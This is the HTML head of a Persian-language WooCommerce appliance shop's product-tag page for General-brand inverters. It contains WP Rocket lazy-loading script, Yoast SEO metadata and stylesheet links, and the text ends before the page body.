

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D8%A7%DB%8C%D9%86%D9%88%D8%B1%D8%AA%D8%B1-%D8%A7%D8%AC%D9%86%D8%B1%D8%A7%D9%84/
body_size: 40726
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اینورتر اجنرال - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/اینورتر-اجنرال/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های اینورتر اجنرال" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/اینورتر-اجنرال/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/","url":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/","name":"اینورتر اجنرال - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/IMG-20221227-WA0021.jpg","width":1080,"height":810},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"اینورتر اجنرال"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; اینورتر اجنرال برچسب" href="https://sitaplus.com/product-tag/%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa%d8%b1-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1769376698' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1769376698' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1769376698' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1769376698' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
